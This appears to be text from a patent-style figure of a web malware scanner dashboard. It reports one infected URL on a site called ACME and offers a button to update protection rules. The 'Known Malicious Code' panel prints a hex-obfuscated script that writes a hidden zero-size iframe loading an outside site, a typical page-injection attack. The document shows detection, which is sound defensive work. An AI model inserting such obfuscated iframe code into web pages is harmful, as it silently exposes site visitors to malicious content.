 DASIENT
Sign Out
Scan for ACME
Infected URLs (1)
Scanned URLs (14)
http://www.example.com/acme/main.html
Known Malicious Code:
708
<script>document.write(unescape('\x3c\x69\x66\x72\x61\x6d\x65\x20\
x73\x72\x63\x3d\x22\x68\x74\x74\x70\x3a\x2f\x2f\x77\x77\x77\x2e\x6e\
x65\x69\x6c\x64\x61\x73\x77\x61\x6e\x69\x2e\x63\x6f\x6d\x22\x20\x77\
x69\x64\x74\x68\x3d\x30\x20\x68\x65\x69\x67\x68\x74\x3d\x30\x20\x66\
x72\x61\x6d\x65\x62\x6f\x72\x64\x65\x72\x3d\x30\x3e\x20'))</script>
Click here to learn more
702
704
Update Rules to Protect My Users
706
Submit